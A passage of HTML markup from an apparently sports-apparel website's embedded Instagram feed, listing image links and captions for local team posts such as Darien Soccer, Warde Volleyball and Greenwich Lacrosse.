JfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;}">
            <span class="sbi-screenreader">Ludlowe Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ludlowe Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18006943865398322" data-date="1724459408">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_CFiHIO-TO/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&#038;oe=675683C6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;}">
            <span class="sbi-screenreader">Darien Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18009757565339229" data-date="1724201326">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-6ZSBvuP6q/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&#038;oe=67567EB9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;}">
            <span class="sbi-screenreader">Darien Junior Football League 🏈</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Junior Football League 🏈">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18024654653351416" data-date="1724112031">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-3u9xduzGV/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&#038;oe=67568DCA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;}">
            <span class="sbi-screenreader">Blue Wave Field Hockey 🏑</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Blue Wave Field Hockey 🏑">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18011747423426087" data-date="1719255858">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C8nAjLkuRNs/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&#038;oe=675691C6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;}">
            <span class="sbi-screenreader">Middlesex Aquatics</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Middlesex Aquatics">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18026153989985462" data-date="1718722260">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C8XGypzunNS/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&#038;oe=675661E3" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;}">
            <span class="sbi-screenreader">Sound Lacrosse Shooting Shirt 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Sound Lacrosse Shooting Shirt 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17994583604444789" data-date="1715879793">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C7CZN1GugmD/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&#038;oe=6756658C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;}">
            <span class="sbi-screenreader">Greenwich Lacrosse 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greenwich Lacrosse 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17981300024521926" data-date="1715218163">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C6urQbwu2Ut/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&#038;oe=6756778F" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;}">
            <span class="sbi-screenreader">Warde Volleyball 🏐</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warde Volleyball 🏐">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17981269124654172" data-date="1713474598">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C56tq5yu5zK/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&#038;oe=67568F94" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;}">
            <span class="sbi-screenreader">Darien Volleyball 🏐</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Volleyball 🏐">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17958009089674596" data-date="1713112749">
    <div class="sbi_photo_wrap">
